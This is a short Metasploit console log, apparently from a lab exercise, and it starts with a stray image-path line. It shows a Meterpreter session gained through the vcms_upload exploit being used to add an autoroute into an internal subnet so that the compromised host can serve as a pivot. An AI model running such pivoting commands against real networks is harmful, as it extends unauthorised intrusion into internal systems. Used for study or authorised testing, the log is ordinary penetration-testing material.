 meterpreter > run autoroute -s 192.153.57.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.153.57.0/255.255.255.0...
[+] Added route to 192.153.57.0/255.255.255.0 via 192.5.183.3
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.153.57.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > route add 192.153.57.0 255.255.255.0 1
[*] Route already exists